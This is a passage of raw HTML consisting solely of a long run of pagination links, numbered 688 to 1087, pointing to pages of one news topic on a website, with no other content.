href="http://bannasanhos.myreadyweb.com/news/topic-78606-688.html">688</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-689.html">689</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-690.html">690</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-691.html">691</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-692.html">692</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-693.html">693</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-694.html">694</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-695.html">695</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-696.html">696</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-697.html">697</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-698.html">698</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-699.html">699</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-700.html">700</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-701.html">701</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-702.html">702</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-703.html">703</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-704.html">704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-705.html">705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-706.html">706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-707.html">707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-708.html">708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-709.html">709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-710.html">710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-711.html">711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-712.html">712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-713.html">713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-714.html">714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-715.html">715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-716.html">716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-717.html">717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-718.html">718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-719.html">719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-720.html">720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-721.html">721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-722.html">722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-723.html">723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-724.html">724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-725.html">725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-726.html">726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-727.html">727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-728.html">728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-729.html">729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-730.html">730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-731.html">731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-732.html">732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-733.html">733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-734.html">734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-735.html">735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-736.html">736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-737.html">737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-738.html">738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-739.html">739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-740.html">740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-741.html">741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-742.html">742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-743.html">743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-744.html">744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-745.html">745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-746.html">746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-747.html">747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-748.html">748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-749.html">749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-750.html">750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-751.html">751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-752.html">752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-753.html">753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-754.html">754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-755.html">755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-756.html">756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-757.html">757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-758.html">758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-759.html">759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-760.html">760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-761.html">761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-762.html">762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-763.html">763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-764.html">764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-765.html">765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-766.html">766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-767.html">767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-768.html">768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-769.html">769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-770.html">770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-771.html">771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-772.html">772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-773.html">773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-774.html">774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-775.html">775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-776.html">776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-777.html">777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-778.html">778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-779.html">779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-780.html">780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-781.html">781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-782.html">782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-783.html">783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-784.html">784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-785.html">785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-786.html">786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-787.html">787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-788.html">788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-789.html">789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-790.html">790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-791.html">791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-792.html">792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-793.html">793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-794.html">794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-795.html">795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-796.html">796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-797.html">797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-798.html">798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-799.html">799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-800.html">800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-801.html">801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-802.html">802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-803.html">803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-804.html">804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-805.html">805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-806.html">806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-807.html">807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-808.html">808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-809.html">809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-810.html">810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-811.html">811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-812.html">812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-813.html">813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-814.html">814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-815.html">815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-816.html">816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-817.html">817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-818.html">818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-819.html">819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-820.html">820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-821.html">821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-822.html">822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-823.html">823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-824.html">824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-825.html">825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-826.html">826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-827.html">827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-828.html">828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-829.html">829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-830.html">830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-831.html">831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-832.html">832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-833.html">833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-834.html">834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-835.html">835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-836.html">836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-837.html">837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-838.html">838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-839.html">839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-840.html">840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-841.html">841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-842.html">842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-843.html">843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-844.html">844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-845.html">845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-846.html">846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-847.html">847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-848.html">848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-849.html">849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-850.html">850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-851.html">851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-852.html">852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-853.html">853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-854.html">854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-855.html">855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-856.html">856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-857.html">857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-858.html">858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-859.html">859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-860.html">860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-861.html">861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-862.html">862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-863.html">863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-864.html">864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-865.html">865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-866.html">866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-867.html">867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-868.html">868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-869.html">869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-870.html">870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-871.html">871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-872.html">872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-873.html">873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-874.html">874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-875.html">875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-876.html">876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-877.html">877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-878.html">878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-879.html">879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-880.html">880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-881.html">881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-882.html">882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-883.html">883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-884.html">884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-885.html">885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-886.html">886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-887.html">887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-888.html">888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-889.html">889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-890.html">890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-891.html">891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-892.html">892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-893.html">893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-894.html">894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-895.html">895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-896.html">896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-897.html">897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-898.html">898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-899.html">899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-900.html">900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-901.html">901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-902.html">902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-903.html">903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-904.html">904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-905.html">905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-906.html">906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-907.html">907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-908.html">908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-909.html">909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-910.html">910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-911.html">911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-912.html">912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-913.html">913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-914.html">914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-915.html">915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-916.html">916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-917.html">917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-918.html">918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-919.html">919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-920.html">920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-921.html">921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-922.html">922</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-923.html">923</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-924.html">924</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-925.html">925</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-926.html">926</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-927.html">927</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-928.html">928</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-929.html">929</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-930.html">930</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-931.html">931</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-932.html">932</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-933.html">933</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-934.html">934</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-935.html">935</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-936.html">936</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-937.html">937</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-938.html">938</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-939.html">939</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-940.html">940</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-941.html">941</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-942.html">942</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-943.html">943</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-944.html">944</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-945.html">945</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-946.html">946</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-947.html">947</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-948.html">948</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-949.html">949</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-950.html">950</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-951.html">951</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-952.html">952</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-953.html">953</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-954.html">954</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-955.html">955</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-956.html">956</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-957.html">957</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-958.html">958</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-959.html">959</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-960.html">960</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-961.html">961</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-962.html">962</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-963.html">963</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-964.html">964</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-965.html">965</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-966.html">966</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-967.html">967</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-968.html">968</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-969.html">969</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-970.html">970</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-971.html">971</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-972.html">972</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-973.html">973</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-974.html">974</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-975.html">975</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-976.html">976</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-977.html">977</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-978.html">978</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-979.html">979</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-980.html">980</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-981.html">981</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-982.html">982</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-983.html">983</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-984.html">984</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-985.html">985</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-986.html">986</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-987.html">987</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-988.html">988</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-989.html">989</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-990.html">990</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-991.html">991</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-992.html">992</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-993.html">993</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-994.html">994</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-995.html">995</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-996.html">996</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-997.html">997</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-998.html">998</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-999.html">999</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1000.html">1000</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1001.html">1001</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1002.html">1002</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1003.html">1003</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1004.html">1004</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1005.html">1005</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1006.html">1006</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1007.html">1007</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1008.html">1008</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1009.html">1009</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1010.html">1010</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1011.html">1011</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1012.html">1012</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1013.html">1013</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1014.html">1014</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1015.html">1015</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1016.html">1016</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1017.html">1017</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1018.html">1018</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1019.html">1019</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1020.html">1020</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1021.html">1021</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1022.html">1022</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1023.html">1023</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1024.html">1024</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1025.html">1025</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1026.html">1026</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1027.html">1027</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1028.html">1028</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1029.html">1029</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1030.html">1030</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1031.html">1031</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1032.html">1032</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1033.html">1033</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1034.html">1034</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1035.html">1035</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1036.html">1036</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1037.html">1037</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1038.html">1038</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1039.html">1039</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1040.html">1040</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1041.html">1041</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1042.html">1042</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1043.html">1043</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1044.html">1044</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1045.html">1045</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1046.html">1046</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1047.html">1047</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1048.html">1048</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1049.html">1049</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1050.html">1050</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1051.html">1051</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1052.html">1052</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1053.html">1053</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1054.html">1054</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1055.html">1055</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1056.html">1056</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1057.html">1057</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1058.html">1058</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1059.html">1059</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1060.html">1060</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1061.html">1061</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1062.html">1062</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1063.html">1063</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1064.html">1064</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1065.html">1065</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1066.html">1066</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1067.html">1067</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1068.html">1068</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1069.html">1069</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1070.html">1070</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1071.html">1071</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1072.html">1072</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1073.html">1073</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1074.html">1074</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1075.html">1075</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1076.html">1076</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1077.html">1077</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1078.html">1078</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1079.html">1079</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1080.html">1080</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1081.html">1081</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1082.html">1082</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1083.html">1083</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1084.html">1084</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1085.html">1085</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1086.html">1086</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78606-1087.html">1087</a><a 